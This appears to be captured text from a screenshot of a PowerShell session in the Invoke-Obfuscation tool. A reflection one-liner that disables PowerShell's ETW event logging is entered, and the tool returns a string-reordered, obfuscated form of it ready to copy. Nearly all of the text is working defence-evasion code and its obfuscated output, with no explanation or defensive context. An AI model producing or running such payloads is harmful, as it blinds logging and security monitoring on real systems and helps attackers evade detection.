 Administrator: Windows PowerShell
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> SET SCRIPTBLOCK [Reflection.Assembly]::LoadWithPartialName('System.Core').GetType('System.Diagnostic
s.Eventing.EventProvider').GetField('m_enabled','NonPublic,Instance').SetValue([Ref].Assembly.GetType('System.Management
.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').GetValue($null),0)
Successfully set ScriptBlock:
[Reflection.Assembly]::LoadWithPartialName('System.Core').GetType('System.Diagnostics.Eventing.EventProvider').GetField(
'm_enabled','NonPublic,Instance').SetValue([Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider
').GetField('etwProvider','NonPublic,Static').GetValue($null),0)
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> token
Choose one of the below Token options:
[*] TOKEN\STRING Obfuscate String tokens (suggested to run first)
[*] TOKEN\COMMAND Obfuscate Command tokens
[*] TOKEN\ARGUMENT Obfuscate Argument tokens
[*] TOKEN\MEMBER Obfuscate Member tokens
[*] TOKEN\VARIABLE Obfuscate Variable tokens
[*] TOKEN\TYPE Obfuscate Type tokens
[*] TOKEN\COMMENT Remove all Comment tokens
[*] TOKEN\WHITESPACE Insert random Whitespace (suggested to run last)
[*] TOKEN\ALL Select All choices from above (random order)
Invoke-Obfuscation\Token> string
Choose one of the below Token\String options to APPLY to current payload:
[*] TOKEN\STRING\1 Concatenate --> e.g. ('co'+'ffe'+'e')
[*] TOKEN\STRING\2 Reorder --> e.g. ('{1}{0}'-f'ffee','co')
Invoke-Obfuscation\Token\String> 2
[*] Obfuscating 7 String tokens.
Executed:
CLI: Token\String\2
FULL: Out-ObfuscatedTokenCommand -ScriptBlock $ScriptBlock 'String' 2
Result:
[Reflection.Assembly]::LoadWithPartialName(("{2}{0}{3}{1}"-f'ste','.Core','Sy','m')).GetType(("{1}{2}{0}{4}{5}{6}{7}{3}"
-f'venti','System.D','iagnostics.E','rovider','ng.E','v','e','ntP')).GetField(("{0}{1}{2}"-f'm_','enabl','ed'),("{0}{3}{
4}{2}{1}" -f'N','ance','ic,Inst','onPu','bl')).SetValue([Ref].Assembly.GetType(("{2}{3}{5}{4}{0}{6}{7}{10}{8}{9}{1}"-f't
o','er','S','yst','agement.Au','em.Man','mation.Tracing.','PS','wLogProvi','d','Et')).GetField(("{1}{0}{2}" -f't','e','w
Provider'),("{2}{1}{3}{0}" -f'atic','c','NonPubli',',St')).GetValue($null),0)
Choose one of the below Token\String options to APPLY to current payload:
[*] TOKEN\STRING\1 Concatenate --> e.g. ('co'+'ffe'+'e')
[*] TOKEN\STRING\2 Reorder --> e.g. ('{1}{0}'-f'ffee','co')
Invoke-Obfuscation\Token\String> copy